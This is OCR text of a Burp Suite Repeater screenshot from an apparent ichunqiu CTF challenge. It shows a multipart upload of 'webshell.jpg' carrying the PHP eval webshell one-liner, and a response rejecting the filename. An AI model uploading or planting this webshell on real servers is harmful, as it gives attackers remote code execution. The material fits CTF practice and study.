 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://f4c0d603d0ce4696a6f34dccd92cc28693c7dd0a50304c9d.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1617889773,1618841310,161
9354994; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1619617815;
ci_session=153612c1623e6894c6d8546ff90cafd8008583d7;
PHPSESSID=mgjnn5g46srv20iav4g1r34vt3;
__jsluid_h=8dd86a894c66d8dc5755cede2d3ae454
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------1556225764804
Content-Length: 323
-----------------------------1556225764804
Content-Disposition: form-data; name="file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['pass']);?>
-----------------------------1556225764804
Content-Disposition: form-data; name="submit"
-----------------------------1556225764804--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
X-Via-JSL: 60f83d9,-
X-Cache: bypass
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>个人中心</title>
</head>
<body>
<center>
<!-- 存在漏洞需要去掉 -->
<!-- <form action="" method="POST" enctype="multipart/form-data">
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" />
</form> -->
</center>
</body>
</html>
文件名不合法
? < + > Type a search term 0 matches
Done
719 bytes | 98 millis